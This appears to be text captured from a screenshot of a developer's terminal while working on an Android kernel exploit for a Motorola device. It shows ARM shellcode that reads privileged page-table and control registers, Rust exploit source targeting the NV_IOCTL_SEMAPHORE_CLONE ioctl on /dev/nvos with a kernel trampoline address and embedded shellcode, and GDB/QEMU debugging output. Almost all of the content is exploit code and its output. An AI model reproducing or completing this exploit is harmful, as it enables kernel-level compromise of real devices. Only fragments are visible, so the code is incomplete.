 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
37     str r0, registers + 0x40
38
39     // Get TTBR1
40     mrc p15, 0, r0, c2, c0, 1
41     str r0, registers + 0x44
42
43     // Get TTBCR
44     mrc p15, 0, r0, c2, c0, 2
45     str r0, registers + 0x48
46
47     // Get SCTLR
48     mrc p15, 0, r0, c1, c0, 0
49     str r0, registers + 0x4c
50
51     // Get DACR
52     mrc p15, 0, r0, c3, c0, 0
53     str r0, registers + 0x50
54
shellcode.S 47,13-16 76%
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 21;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
20
21 /// Load the shellcode
22 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
23
24 /// A pattern of random bytes for 4096-bytes which fills in a page to indicate
25 /// ownership of it
26 const FILL_PATTERN: &[u8] = include_bytes!("../fill_pattern.bin");
27
28 /// The magical IOCTL which we're going to exploit
29 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
30
31 #[repr(C)]
32 struct ListHead {
33     next: *const ListHead,
34     prev: *const ListHead,
35 }
36
37 #[repr(C)]
src/main.rs 12,38 1%
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-pc-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://bugs.gentoo.org/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
QEMU 5.1.91 monitor - type 'help' for more information
(qemu) Reset good
warning: No executable has been specified and target does not support
determining executable automatically.  Try using the "file" command.
0x00180098 in ?? ()
add symbol table from file "/home/pleb/android/motorola/thrower/thrower"
warning: Missing auto-load script at offset 0 in section .debug_gdb_scripts
of file /home/pleb/android/motorola/thrower/thrower.
Use `info auto-load python-scripts [REGEXP]' to list them.
add symbol table from file "/home/pleb/android/motorola/vmlinux_matches_19.0_prodbuil
d"
(gdb)